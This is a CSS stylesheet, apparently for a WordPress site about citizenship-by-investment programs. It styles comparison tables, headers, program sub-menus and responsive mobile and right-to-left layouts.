.compare-wrapper .compare-box .detailrow .col-lg-2 .lbl:first-child{
    border-right:none!important
}
.compare-wrapper .compare-box .detailrow .col-lg-2 .lbl:not(:first-child){
    border-left:solid 1px #d3d8e1
}
.ciit-news-outer .citizenshipnews .item,.our-client-companies .citizenshipnews .item{
    opacity:1!important
}
.inner-form-sec .formoutersec .row .col-lg-4{
    flex-flow:column nowrap
}
.headerblock .main-navigation li a:hover{
    background:#f9f9f9
}
.inves-top-sec{
    padding-top:60px
}
.brochure-dwnload .bpic img{
    max-width:55%
}
.single-news h6 a{
    color:#163760;
    font-weight:300;
    letter-spacing:1px;
    font-size:14px!important
}
.single-news .label-sec h6{
    font-size:16px;
    letter-spacing:1px
}
.budjet-tablesec .col-lg-8{
    padding-top:15px;
    padding-bottom:15px;
    position:relative;
    z-index:10
}
.detailsec.light h1,.detailsec.light h2{
    text-shadow:0 0 14px #000
}
.p-cost-sec .cost-sec .budjet-tablesec .row{
    font-size:14px
}/*.grecaptcha-badge{display:none!important}*/
.compare-wrapper .toptitle-sec{
    padding-bottom:50px!important
}
.single-programs .inner-banner-sec{
    min-height:280px!important
}
.single-programs .inner-banner-sec .log-icon{
    bottom:-80px!important
}
.single-programs .program-dtltopsec{
    padding:120px 0 40px 0!important
}
span.select2-container.select2-container--default.select2-container--open{
    z-index:99999!important
}
input:-webkit-autofill,input:-webkit-autofill:active,input:-webkit-autofill:focus,input:-webkit-autofill:hover{
    transition:background-color 5000s;
    -webkit-text-fill-color:#fff!important
}
.headerblock .bottom-sec{
    padding:0!important
}
.headerblock .main-navigation>ul li.abtmbl{
    display:block!important
}
.home-signimagesec .c-logo{
    background-repeat:no-repeat!important
}
.headerblock .main-navigation{
    padding-top:25px!important
}
.programsubnav{
    margin-top:0!important
}
.mobile-image{
    display:none!important
}
.common-right-box{
    display:none
}
.common-right-box.mobile{
    display:none
}
@media screen and (min-width:1200px){
    .single-programs .inner-banner-sec{
        max-height:330px!important
    }
    .single-programs .inner-banner-sec img{
        max-height:430px!important
    }
    .main-navigation .sub-menu{
        padding-top:29px!important
    }
}
@media screen and (max-width:1200px){
    body.single-programs .programtop-nav:after{
        background:#efefef url('https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/menu-icon-blue.png') center center no-repeat!important
    }
    body.single-programs .programtop-nav:before{
        font-weight:500!important
    }
}
@media screen and (max-width:1200px){
    .h-sec1{
        overflow:hidden
    }
    .h-sec1 .cilogo-outer{
        border:none!important
    }
    .h-sec1 .cilogo-outer img{
        max-width:100%!important
    }
}
@media only screen and (max-width:768px){
    .compare-wrapper .compare-box .col-lg-2,.compare-wrapper .compare-box .detailrow .col-lg-2{
        width:33.3%;
        float:left;
        display:block
    }
    .compare-wrapper .compare-box .col-lg-2:nth-child(4),.compare-wrapper .compare-box .col-lg-2:nth-child(5){
        display:none
    }
    .compare-wrapper .compare-box .select-programs{
        border-bottom:0
    }
    .compare-wrapper .compare-box .top-head{
        height:97px;
        margin:0
    }
    .compare-wrapper .compare-box .SumoSelect>.CaptionCont,.compare-wrapper .compare-box .detailrow .col-lg-2 .txt,.compare-wrapper .compare-box .detailrow h6{
        font-size:14px
    }
    .compare-wrapper .compare-box .logo-icon{
        margin-top:-45px
    }
    .compare-wrapper .compare-box .detailrow h6{
        text-align:left
    }
    .compare-wrapper .toptitle-sec{
        padding-bottom:50px
    }
    .compare-wrapper .compare-box .detailrow{
        margin-left:0;
        margin-right:0
    }
    .compare-wrapper .compare-box .detailrow .btn{
        line-height:14px;
        padding:10px 7px 11px
    }
    rs-slides{
        z-index:600
    }
    .common-right-box{
        display:block;
        z-index:599
    }
    .ciit-news-outer .bottom-sec .cilogo:before{
        background:#ccc!important
    }
    .ciit-news-outer .bottom-sec .cilogo:after{
        background:#ccc!important
    }
    .ciit-news-outer h4:before{
        background:#ccc!important
    }
    .ciit-news-outer h4:after{
        background:#ccc!important
    }
    .newsletterbox p{
        display:block
    }
    .subscribe-sec .newsletterbox{
        height:80px;
        background:0 0
    }
    .subscribe-sec .newsletterbox .newsletter-box{
        background:#fff
    }
    .subscribe-sec .newsletterbox p{
        margin-top:0
    }
    .ciit-news-outer .citizenshipnewsmobile.row,.our-client-companies .citizenshipnewsmobile.row{
        display:none
    }
    .ciit-news-outer .citizenshipnews,.our-client-companies .citizenshipnews{
        display:block!important
    }
    .why-second-passport .container::after,.why-second-passport .container::before{
        display:none
    }
    .common-right-box{
        width:100%;
        height:auto;
        top:auto;
        bottom:0
    }
    .common-right-box .icon-box{
        width:33.3%;
        float:left;
        height:69px
    }
        .common-right-box.mobile-4-col  .icon-box{
        width:25%;
    }
    .address-sec{
        min-width:150px
    }
    .address-sec p{
        font-weight:400
    }
    .programs-tab-head li a{
        box-sizing:border-box
    }
    .single-programs .duediligence-sec{
        display:block
    }
    .program-dtltopsec{
        padding:60px 0 20px 0
    }
    .inner-banner-sec>img{
        height:auto;
        width:100%
    }
    .common-right-box .icon-box:nth-child(1).active .detailbox{
        left:0;
        right:auto
    }
    .common-right-box .icon-box.active .detailbox{
        width:270px;
        right:0;
        top:-60px
    }
    .common-right-box{
        display:none
    }
    .common-right-box.mobile{
        display:none;
    }
    .inner-banner-sec{
        margin-top:90px!important
    }
    .single-programs .inner-banner-sec .log-icon{
        bottom:-50px!important
    }
    .single-programs .program-dtltopsec{
        padding:80px 0 40px 0!important
    }
    .single-programs .inner-banner-sec{
        margin-top:160px!important
    }
    .top-strip{
        height:5px;
        background-image:url('https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/bg3.jpg');
        background-position:center
    }
    .navicon{
        width:50px!important;
        background-size:50%!important;
        background:#efefef!important
    }
    .headerblock .mobilehdr .top-sec .right-box{
        margin-right:35px!important
    }
    .fa-bars:before{
        background-size:36px!important;
        background:#efefef url('https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/menu-icon-new.png') center center no-repeat!important;
        position:absolute;
        top:24px;
        right:10px;
        content:"";
        width:30px;
        height:40px
    }
    .headerblock .top-sec .form-control{
        display:none
    }
    .headerblock .mobilehdr .current-lang:before{
        font-size:12px!important;
        margin-top:2px
    }
    .headerblock .mobilehdr .top-sec .chw-widget .wpml-ls-current-language span{
        text-transform:uppercase
    }
    .headerblock .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after{
        top:-2px!important
    }
    .headerblock .top-sec .search-icon:before{
        background-size:75%!important
    }
    .headerblock .mobilehdr .top-sec .search-icon{
        margin-left:5px!important
    }
    .headerblock .bottom-sec .logosec{
        max-width:216px!important;
        margin-top:-3px!important
    }
    .homemain-banner h2{
        line-height:1.35!important;
        font-size:24px!important
    }
    .homemain-banner .outercontent-box{
        top:60%!important
    }
    .h-sec1+.cilogo-outer{
        border:solid 16px #e9e8e8!important;
        position:fixed;
        z-index:0!important
    }
    .headerblock .main-navigation li a{
        font-size:17px!important
    }
    .programsubnav .outer-box h3{
        font-size:17px!important
    }
    .programsubnav .outer-box h4{
        font-size:14px!important
    }
    .programsubnav .outer-box h4:before{
        right:-15px!important
    }
    .programsubnav .outer-box li{
        font-size:14px!important
    }
    .headerblock .main-navigation>ul>li a{
        padding:10px 30px
    }
    .open-menu .headerblock .main-navigation span.icon.icon-plus.open:after{
        content:"<?php echo __('Back', 'citizenship'); ?>"!important;
        font-size:13px!important;
        font-weight:400!important;
        text-transform:capitalize!important;
        margin-left:5px;
        margin-top:12px;
        float:left
    }
    .mblprgmsclose:after{
        content:"<?php echo __('Back', 'citizenship'); ?>"!important;
        font-size:13px!important;
        font-weight:400!important;
        text-transform:capitalize!important;
        margin-left:20px;
        margin-top:-20px;
        float:left
    }
    .open-menu .headerblock .main-navigation span.icon.icon-plus.open:before{
        content:""!important;
        -webkit-transform:rotate(90deg);
        -moz-transform:rotate(90deg);
        -o-transform:rotate(90deg);
        -ms-transform:rotate(90deg);
        transform:rotate(90deg)
    }
    .mblprgmsclose:before{
        content:""!important;
        -webkit-transform:rotate(90deg);
        -moz-transform:rotate(90deg);
        -o-transform:rotate(90deg);
        -ms-transform:rotate(90deg);
        transform:rotate(90deg)
    }
    .programsubnav .outer-box li{
        font-size:15px!important
    }
    .headerblock .main-navigation .sub-menu{
        min-height:180px!important
    }
    .headerblock .main-navigation .checkeligible a{
        padding:25px 12px 25px 32px!important
    }
    .single-programs .inner-banner-sec{
        min-height:180px!important
    }
    .brochure-dwnload .bpic{
        bottom:-56px!important
    }
    .brochure-dwnload ul{
        display:block!important
    }
    .program-tabsec ul.tabs li a span{
        display:none
    }
    .headerblock .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after{
        right:5px!important
    }
    .headerblock .mobilehdr .top-sec .chw-widget{
        margin-right:16px!important
    }
    .headerblock .mobilehdr .top-sec .right-box{
        margin-right:40px!important
    }
    .headerblock .mobilehdr .site-languages a{
        font-size:12px!important
    }
    a.mobil-logo-white{
        display:none
    }
    .open-menu a.mobil-logo{
        display:none!important
    }
    .open-menu a.mobil-logo-white{
        display:block
    }
    .listingsec-1 .outerbox:hover .pic .bx:after,.listingsec-1 .outerbox:hover .pic .bx:before{
        opacity:0!important
    }
    .listingsec-1 .outerbox:hover .pic .bx2:after,.listingsec-1 .outerbox:hover .pic .bx2:before{
        opacity:0!important
    }
    .open-menu body.rtl .headerblock .main-navigation span.icon.icon-plus.open{
        left:25%!important;
        right:0!important
    }
    .open-menu body.rtl .headerblock .main-navigation .mblprgmsclose:before,.open-menu body.rtl .headerblock .main-navigation span.icon.icon-plus.open:before{
        content:""!important;
        -webkit-transform:rotate(270deg);
        -moz-transform:rotate(270deg);
        -o-transform:rotate(270deg);
        -ms-transform:rotate(270deg);
        transform:rotate(270deg)
    }
    .open-menu body.rtl .headerblock .main-navigation span.icon.icon-plus.open:before{
        float:right!important
    }
    .open-menu body.rtl .headerblock .main-navigation .mblprgmsclose:after,.open-menu body.rtl .headerblock .main-navigation span.icon.icon-plus.open:after{
        float:right!important
    }
    .open-menu body.rtl .headerblock .main-navigation span.icon.icon-plus.open{
        left:auto!important;
        right:60px!important
    }
    .open-menu body.rtl .mblprgmsclose:before{
        float:right!important;
        -webkit-transform:rotate(270deg);
        -moz-transform:rotate(270deg);
        -o-transform:rotate(270deg);
        -ms-transform:rotate(270deg);
        transform:rotate(270deg)
    }
    .open-menu body.rtl .mblprgmsclose{
        right:50px!important;
        left:auto!important
    }
    body.rtl .homemain-banner .pathWrap{
        max-width:50%!important
    }
    .home .ciit-news-outer{
        background:url('https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/bg2.jpg') top center!important
    }
    .headerblock .main-navigation>ul li.abtmbl a{
        font-weight:300!important;
        color:#000!important
    }
    .mblprgmsclose:before{
        margin-top:-22px
    }
    .headerblock span.icon.icon-plus:before{
        margin-right:30px;
        margin-top:-5px
    }
    .open-menu .mblprgms{
        top:200px
    }
    .open-menu .headerblock .main-navigation span.icon.icon-plus.open:after{
        margin-top:-2px
    }
}
@media only screen and (max-width:765px){
    .site-languages li a:before{
        content:attr(lang) ' | '!important;
        display:inline!important
    }
    .headerblock .mobilehdr .top-sec .chw-widget .wpml-ls-sub-menu .wpml-ls-current-language span:after{
        font-size:12px!important;
        margin-top:2px;
        content:attr(lang)!important;
        width:20px;
        height:20px;
        display:inline-block;
        line-height:1;
        color:#000;
        font-weight:500
    }
    .headerblock .main-navigation>ul{
        padding:40px 0 5px 0
    }
    body.rtl .headerblock .chw-widget .wpml-ls-legacy-dropdown a{
        text-align:left!important
    }
    body.rtl .headerblock .chw-widget .wpml-ls-legacy-dropdown a{
        padding-right:0!important
    }
    .open-menu body.rtl .mblprgmsclose:before{
        float:right!important;
        -webkit-transform:rotate(270deg);
        -moz-transform:rotate(270deg);
        -o-transform:rotate(270deg);
        -ms-transform:rotate(270deg);
        transform:rotate(270deg)
    }
    .open-menu body.rtl .mblprgmsclose:after{
        float:right!important;
        margin-right:15px
    }
    .inner-banner-sec{
        height:300px!important;
        overflow:hidden
    }
    .inner-banner-sec>img{
        height:300px!important
    }
    .open-menu .mblprgms{
        top:165px
    }
    .open-menu .headerblock .main-navigation span.icon.icon-plus.open:after{
        margin-top:12px!important
    }
    .thankyou-page{
        padding:120px 0 60px 0!important
    }
    .programsubnav .b2{
        padding-top:5px!important
    }
    .programsubnav .b1{
        padding-top:5px!important
    }
    .sub-back{
        top:42px!important
    }
    .programsubnav .b1 .col-6 ul{
        top:40px!important
    }
    .programsubnav .b2 .col-6 ul{
        top:45px!important
    }
}
@media only screen and (max-width:480px){
    .compare-wrapper .compare-box .logo-icon{
        margin-top:-35px;
        height:57px
    }
    .compare-wrapper .compare-box .logo-icon img{
        max-width:70%
    }
    .compare-wrapper .compare-box .SumoSelect>.CaptionCont,.compare-wrapper .compare-box .detailrow .col-lg-2 .txt,.compare-wrapper .compare-box .detailrow h6{
        font-size:12px
    }
    .compare-wrapper .compare-box .detailrow .col-lg-2 .txt2{
        font-size:13px;
        padding-top:0
    }
    .compare-wrapper .compare-box .detailrow .close{
        width:33px;
        height:32px;
        background-size:cover
    }
    .compare-wrapper .compare-box .detailrow.has-btns .col-lg-2{
        padding:5px
    }
    .owl-next::before,.owl-prev::before{
        background-size:15px!important;
        background-repeat:no-repeat;
        background-position:center
    }
    .homenews-slide .owl-next::before,.homenews-slide .owl-prev::before{
        background-color:#fff!important
    }
    .homenews-slide .owl-next,.homenews-slide .owl-prev{
        background:#fff!important
    }
    .brochure-dwnload .bpic img{
        max-width:250px
    }
    .headerblock .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after{
        right:5px!important
    }
    body.rtl .homemain-banner .pathWrap{
        max-width:70%!important
    }
    .h-sec1 .cilogo-outer{
        top:510px!important
    }
    .headerblock span.icon.icon-plus:before{
        margin-top:-6px
    }
    .headerblock span.icon.icon-plus.open:before{
        margin-top:10px!important
    }
    .h-sec1 .cilogo-outer{
        border:none!important
    }
    .page-template-contact-us .row.bottom-numbersec .col-lg-4:last-child .p1:nth-child(2n){
        padding-left:0!important
    }
    .home .program-tabsec .tabContainer .col-lg-4:nth-child(5),.home .program-tabsec .tabContainer .col-lg-4:nth-child(6){
        display:none!important
    }
    .wpml-ls-legacy-dropdown .wpml-ls-sub-menu{
        left:-45px
    }
    .programsubnav{
        margin-top:17px!important;
        padding-top:40px
    }
    .open-menu .headerblock .main-navigation span.icon.icon-plus.open:after{
        margin-top:12px!important
    }
    .sub-back{
        top:42px!important
    }
    .programsubnav .b2-lft-sec{
        top:40px!important
    }
    body.rtl .sub-back:before{
        display:none!important
    }
    body.rtl .sub-back:after{
        content:"";
        color:#163760;
        font:normal normal normal 14px/1.8 fontawesome;
        display:block;
        float:left;
        position:absolute;
        -webkit-transform:rotate(180deg);
        -moz-transform:rotate(180deg);
        -o-transform:rotate(180deg);
        -ms-transform:rotate(180deg);
        transform:rotate(180deg);
        right:10px
    }
    .programsubnav .b1 .col-6:hover ul{
        margin-top:5px
    }
    .single-programs .inner-banner-sec{
        margin-top:150px!important;
        overflow:visible;
        height:200px!important
    }
    .programsubnav .b2 ul{
        top:45px!important
    }
    .page-template-about .inner-banner-sec .desktop-image{
        display:none!important
    }
    .page-template-about .inner-banner-sec .mobile-image{
        display:block!important;
        width:100%!important;
        height:auto!important
    }
    .inner-banner-sec .desktop-image{
        display:none!important
    }
    .inner-banner-sec .mobile-image{
        display:block!important;
        width:100%!important;
        height:auto!important
    }
}
@media only screen and (max-width:370px){
    .subscribe-sec .newsletterbox p{
        font-size:10px
    }
}
.program-tabsec .row:last-child{
    padding-top:20px!important
}
.citizenshipnews .owl-next:before{
    background:url('https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/white-ar-right.png') 0 0!important
}
.citizenshipnews .owl-prev:before{
    background:url('https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/white-ar-left.png') 0 0!important
}
@media only screen and (max-width:450px){
    .design{
        font-size: 0px !important
    }
}
@media only screen and (max-width:1200px){
    .home .ciit-news-outer{
        background:url('https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/bg2.jpg') top center!important
    }
}
@media only screen and (max-width:500px){
    .homemain-banner .outercontent-box{
        top:15%!important
    }
}
input:-webkit-autofill, input:-webkit-autofill:active, input:-webkit-autofill:focus, input:-webkit-autofill:hover {
    transition: background-color 5000s;
    -webkit-text-fill-color: #000 !important;
}
footer input:-webkit-autofill, footer input:-webkit-autofill:active, footer input:-webkit-autofill:focus, footer input:-webkit-autofill:hover {
    transition: background-color 5000s;
    -webkit-text-fill-color: #fff !important;
}

ul{padding:0;margin:0;}
.header .header-m .container:after, .header .header-m .container:before { content: initial !important; }
.header{background-color:#ffffff;transition:all 0.9s ease-out 0s;-moz-transition:all 0.9s ease-out 0s;-webkit-transition:all 0.9s ease-out 0s;-o-transition:all 0.9s ease-out 0s;/* position:fixed; */top:0;z-index:999;width:100%;box-shadow:0px 2px 11px -9px rgba(0, 0, 0, 0.59);position: relative;}
.header .top-header{background:url("https://www.citizenshipinvest.com/wp-content/themes/citizen/assets2/images/header-topbar.jpg");color:white;padding:10px 0;display:block;justify-content:flex-end;}
section.header.sticky { position: fixed; }
@media (max-width: 600px){
.header .top-header{display:none;}
}
.header .top-header .container{display:flex;justify-content:flex-end;position:relative;}
.header .top-header .container #form{position:relative;background-color:#fff;width:100%;padding:0;display:flex;}
.header .top-header .container .form-container{position:absolute;display:block;right:0;top:-135px;width:calc(100% - 390px);height:50px;background:#fff;opacity:0;box-shadow:0px 0px 12px 0px rgba(50, 50, 50, 0.3);transition:all 0.3s ease-out 0s;-moz-transition:all 0.3s ease-out 0s;-webkit-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;}
.header .top-header .container .form-cls{width:100%;height:auto;display:inline-block;}
.header .top-header .container .form-control{width:calc(100% - 60px);height:50px;font-style:italic;background:#fff;float:left;border:none;position:relative;z-index:10;outline:none;padding:0;padding-left:20px;margin:0;color:#000;float:left;font-family:"Gotham";font-weight:500;font-size:16px;}
.header .top-header .container .srchbtn{width:30px;height:30px;border-radius:100%;font-size:0;display:block;position:relative;top:7px;z-index:10;background:#163760 url(https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/search-icon.png) center center no-repeat;color:#fff;font-size:0;float:left;border:none;outline:none;padding:0;margin:0;}
.header .top-header .container .srchbtn:hover{background:#0f0b0b url(https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/search-icon.png) center center no-repeat;}
.header .top-header .container #search-icon svg{width:21px;height:21px;}
.header .top-header .container .ftop{top:40px;opacity:1;max-width:650px;}
@media screen and (max-width: 1200px){
.header .top-header .container .form-container{width:100vw;max-width:500px;}
.header .top-header .container .form-control{height:50px;}
.header .top-header .container .form-container{height:50px;right:-20px;top:70px;}
.header .top-header .container .ftop{top:70px;}
.header .top-header .container .srchbtn{top:8px;}
}
@media screen and (max-width: 765px){
.header .top-header .container .form-container{top:55px;}
.header .top-header .container .form-container:before{content:"";width:100vw;height:100%;background:#fff;display:block;position:absolute;left:-20px;bottom:0;}
.header .top-header .container .ftop{top:55px;}
.header .top-header .container .form-container{top:-100px;}
}
@media screen and (max-width: 1200px){
.header .top-header .container .ftop{top:40px;}
.header .top-header .container .form-container{top:-100px;}
}
@media only screen and (max-width: 768px){
.header .top-header .container .form-control{display:none;}
}
.header .top-header .container a{color:white;margin-right:10px;}
.header .top-header .container select{background:transparent;border:none!important;outline:none!important;color:white;font-weight:500;padding:0;min-width:100px;width:initial;height:20px;}
.header .top-header .container select option{background-color:#233f64;}
.header .header-m{display:block;padding:15px 0;}
@media (max-width: 600px){
section.header { position: fixed; }
.header .header-m{padding:10px 0;}
}
.header .header-m .container{display:flex;justify-content:space-between;align-items:center;}
.header .header-m .container img{width:250px;display:block;}
@media (max-width: 1366px){
.header .header-m .container img{width:180px;}
}
@media (max-width: 600px){
.header .header-m .container img{width:190px;}
}
.header .header-m .container ul{display:inline-flex;list-style:none;}
@media (max-width: 600px){
.header .header-m .container ul{display:none;}
}
.header .header-m .container ul li{padding:0 15px;}
.header .header-m .container ul li:last-child{padding-right:0;}
.header .header-m .container ul li a{color:black;font-weight:500;font-size:15px;text-transform:uppercase;}
@media (max-width: 1366px){
.header .header-m .container ul li a{font-size:14px;}
}
.header .header-m .container .mobile-nav{display:none;}
@media (max-width: 600px){
.header .header-m .container .mobile-nav{display:block;}
}
.header .header-m .container .mobile-nav .menu{display:block;background:url("https://www.citizenshipinvest.com/wp-content/themes/citizen/assets2/images/bg3.jpg") top center;background-size:cover;background-repeat:no-repeat;color:#FFF;text-align:center;position:absolute;z-index:10;left:0;top:0;width:100vw;height:100vh;margin:auto;padding:20px;transition:all 0.44s cubic-bezier(0.17, 0.04, 0.03, 0.94);overflow:hidden;box-sizing:border-box;visibility:hidden;opacity:0;}
.header .header-m .container .mobile-nav .menu .menu-item{opacity:0;transform:translateY(-5px);transition:all 0.44s cubic-bezier(0.17, 0.04, 0.03, 0.94);}
.header .header-m .container .mobile-nav .menu .menu-item:nth-child(1){transition-delay:0.05s;}
.header .header-m .container .mobile-nav .menu .menu-item:nth-child(2){transition-delay:0.1s;}
.header .header-m .container .mobile-nav .menu .menu-item:nth-child(3){transition-delay:0.15s;}
.header .header-m .container .mobile-nav .menu .menu-item:nth-child(4){transition-delay:0.2s;}
.header .header-m .container .mobile-nav .menu .menu-item:nth-child(5){transition-delay:0.25s;}
.header .bottom-header{background:url("https://www.citizenshipinvest.com/wp-content/themes/citizen/assets2/images/header-topbar.jpg");color:white;display:block;justify-content:space-between;align-items:center;}
@media (max-width: 600px){
.header .bottom-header{display:none;}
}
.header .bottom-header .container{display:flex;justify-content:center;align-items:center;}
.header .bottom-header .container ul{display:flex;list-style:none;}
.header .bottom-header .container ul li{padding:13px 25px;border-right:1px solid rgba(255, 255, 255, 0.7490196078);}
.header .bottom-header .container ul li:first-child{border-left:1px solid rgba(255, 255, 255, 0.7490196078);}
@media (max-width: 1366px){
.header .bottom-header .container ul li{padding:10px 20px;}
}
.header .bottom-header .container ul li a{color:rgba(255, 255, 255, 0.7490196078);font-size:17px;text-transform:uppercase;}
.header .bottom-header .container ul li a:hover{color:white;}
@media (max-width: 1366px){
.header .bottom-header .container ul li a{font-size:14px;}
}
.header .bottom-header .container a.btn{color:rgba(255, 255, 255, 0.7490196078);border:1px solid rgba(255, 255, 255, 0.7490196078);padding:8px 13px;text-transform:uppercase;font-size:15px;display:flex;align-items:center;margin-left:25px;}
.header .bottom-header .container a.btn:hover{color:white;border-color:rgba(255, 255, 255, 0.7490196078);}
@media (max-width: 1366px){
.header .bottom-header .container a.btn{font-size:14px;padding:9px 13px;}
}
.header .bottom-header .container a.btn img{margin-right:8px;width:15px;}
.header .program-menu{position:relative;display:none;}
@media (max-width: 600px){
.header .program-menu{display:block;}
}
.header .program-menu .acc{width:100%;}
.header .program-menu .acc .btn{background-color:#f2f3f3;text-align:center;display:inline-block;outline:0;border:0;width:100%;padding:15px 10px;padding-left:15px;font-size:14px;line-height:20px;text-transform:uppercase;color:#213e6a;font-weight:300;}
.header .program-menu .acc .btn:hover{background-color:#f2f3f3;cursor:pointer;}
.header .program-menu .acc button::before{content:"\f0c9";font-family:"Font Awesome 6 free";width:10px;margin-right:10px;font-weight:bold;}
.header .program-menu .acc .panel{height:0;font-size:15px;overflow:hidden;background:rgb(248, 248, 248);background:linear-gradient(90deg, rgb(241, 242, 242) 0%, rgb(255, 255, 255) 25%, rgb(241, 242, 242) 100%);transition:height 300ms ease-out;}
.header .program-menu .acc .panel a{display:block!important;border:none;font-size:14px;line-height:28px;color:#000!important;text-align:center;font-weight:300;text-transform:uppercase;}
.header .program-menu .acc .panel ul{padding:20px 20px;}
.header .program-menu .acc .panel ul li{list-style:none;}


.header .header-m .container ul.menu .menu-item-has-children{position:relative;}
.header .header-m .container ul.menu .menu-item-has-children ul.sub-menu{display:none;position:absolute;left:0;width:100%;min-width:220px;top:260%;margin-left:15px;z-index:1000;overflow:hidden;background:white;}
.header .header-m .container ul.menu .menu-item-has-children ul.sub-menu li{height:auto;list-style-type:none;float:left;font-weight:normal;font-size:14.5px;line-height:14px;color:#0f0b0b;text-transform:uppercase;padding:0!important;width:100%;}
.header .header-m .container ul.menu .menu-item-has-children ul.sub-menu li a{font-size:13px!important;line-height:1;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0!important;padding:10px 15px;border-bottom:solid 1px #ebebeb;width:100%;display:block;}
.header .header-m .container ul.menu .menu-item-has-children ul.sub-menu li a:hover{background:#eeeeee;}
.programsubnav_cont.container{position:relative;}
.programsubnav{width:100%;height:5px;position:absolute;left:0;background:white;margin-top:20px;opacity:0;overflow:hidden;transition:all 0.3s ease-out 0s;-moz-transition:all 0.3s ease-out 0s;-webkit-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;box-shadow:0px 14px 20px 0px rgba(50, 50, 50, 0.21);}
.programsubnav .outer-box{height:auto;float:left;padding-top:45px;padding-bottom:45px;}
.programsubnav .outer-box h3{font-size:24px;line-height:1;color:#163760;font-weight:bold;text-transform:uppercase;letter-spacing:0;margin-bottom:20px;}
.programsubnav .outer-box h4{font-size:20px;line-height:1;color:#000;font-weight:300;text-transform:uppercase;letter-spacing:0;margin-bottom:17px;}
.programsubnav .outer-box h6{font-size:14px;line-height:1;color:#000;font-weight:400;text-transform:uppercase;letter-spacing:0;margin-bottom:0;margin-top:-25px;margin-bottom:5px;}
.programsubnav .outer-box .oter-row{width:100%;height:auto;}
.programsubnav .outer-box .col-6{width:50%;height:auto;float:left;}
.programsubnav .outer-box ul{padding:0;margin:0;}
.programsubnav .outer-box li{list-style-type:none;width:100%;font-size:16px;line-height:1;color:#000;font-weight:300;margin:0 0 10px 0;}
.programsubnav .outer-box li a{color:#000;}
.programsubnav .outer-box li a:hover{color:#163760;}
.programsubnav .outer-box .mr-top{margin-top:25px;width:100%;height:auto;display:inline-block;}
.programsubnav .outer-box .mr-top2{margin-top:60px;width:100%;height:auto;display:inline-block;}
.programsubnav .b1{width:50%;border-right:solid 1px #cccccc;padding-left:40px;}
.programsubnav .b2{width:27%;border-right:solid 1px #163760;padding-left:60px;padding-right:0;}
.programsubnav .b3{width:33%;padding-left:40px;background-color:#ebebeb;}
.programsubnav .b3 h3{color:#000;}
.sub-back{display:none;}

@media screen and (min-width: 1200px){
.programsubnav .b2{padding-bottom:45px!important;}
.programsubnav .b3{padding-bottom:46px;}
}
@media screen and (max-width: 1200px){
.programsubnav{margin-top:30px;padding-top:50px;}
.programsubnav .b1{width:50%;border:none;height:auto;background:#fff;padding:40px;}
.programsubnav .b2{width:50%;border:none;height:auto;background:#fff;padding:40px;}
.programsubnav .b3{width:100%;height:auto;clear:both;padding:0;}
.programsubnav .b3 .blt{width:50%;height:auto;float:left;padding:40px;}
.programsubnav .b3 .mr-top2{width:50%;height:auto;float:left;padding:40px;margin:0;}
}
@media screen and (max-width: 765px){
.programsubnav .outer-box h3{font-size:17px;}
.programsubnav .b1{padding:30px;}
.programsubnav .b2{padding:30px;}
.programsubnav .b3 .blt{padding:30px;}
.programsubnav .b3 .mr-top2{padding:30px;}
.programsubnav .outer-box h3{font-size:14px;}
.programsubnav .outer-box h6{font-size:10px;margin-top:0;}
.programsubnav .b3 .mr-top2{padding-top:45px;}
.programsubnav .b1 .col-6{width:100%;clear:both;}
.programsubnav .outer-box h4{font-size:14px;font-weight:500;}
.programsubnav .b1{position:relative;}
.programsubnav .b1 .col-6 h4{margin:0;padding:10px 0;}
.programsubnav .b1 .col-6 ul{position:absolute;left:0;top:23px;padding-top:0;background:#fff;z-index:50;width:100%;padding:0 10px;height:auto;min-height:140px;display:none;}
.programsubnav .b1 .col-6:hover ul{display:block;left:100%;}
.programsubnav .b2{position:relative;}
.programsubnav .b2 h4{margin:0;padding:10px 0;}
.programsubnav .b2 ul{position:absolute;right:0;top:23px;padding-top:0;background:#fff;padding:0 10px;z-index:50;width:100%;height:auto;min-height:140px;display:none;}
.programsubnav .b2{position:relative;}
.programsubnav .b2 h4{margin:0;padding:10px 0;}
.programsubnav .b2 ul{position:absolute;right:0;top:23px;padding-top:0;background:#fff;padding:0 10px;z-index:50;width:100%;height:auto;min-height:140px;display:none;}
.programsubnav .b2 .dl1:hover ul{display:block;right:100%;}
.programsubnav .b2 .dl2:hover ul{display:block;right:100%;}
.programsubnav .outer-box .mr-top{margin-top:0;}
.programsubnav .outer-box li a{display:block;padding:5px 0;}
.programsubnav .b1 h3{margin-bottom:0;padding-bottom:20px;}
.programsubnav .b2 h3{margin-bottom:0;padding-bottom:20px;}
.programsubnav .outer-box h4{position:relative;}
.programsubnav .outer-box h4:before{content:"\f0da";font:normal normal normal 20px/1 fontawesome;color:#163760;position:absolute;right:0;top:7px;}
.programsubnav{display:none;}
}
@media screen and (max-width: 740px){
.programsubnav .b1 .col-6:hover h4{color:#163760;}
.programsubnav .b2 .dl1:hover h4{color:#163760;}
.programsubnav .b2 .dl2:hover h4{color:#163760;}
.programsubnav .b1 .col-6 ul{top:64px;}
.programsubnav .b2 ul{top:64px;}
.programsubnav .outer-box h3{font-size:13px;}
.sub-back{width:100%;height:25px;display:none;position:absolute;left:0;top:74px;z-index:3000;}
.sub-back:before{content:"\f053";color:#163760;font:normal normal normal 14px/1.8 fontawesome;display:block;float:left;position:relative;left:10px;}
}
@media screen and (max-width: 400px){
.programsubnav .outer-box h4{font-size:12px;}
.programsubnav .outer-box li{font-size:13px;}
}
@media screen and (max-width: 1200px){
.programsubnav{left:100%;}
}
.programsubnav{margin-top:0!important;}
@media only screen and (max-width: 768px){
.programsubnav .outer-box h3{font-size:17px!important;}
.programsubnav .outer-box h4{font-size:14px!important;}
.programsubnav .outer-box h4:before{right:-15px!important;}
.programsubnav .outer-box li{font-size:14px!important;}
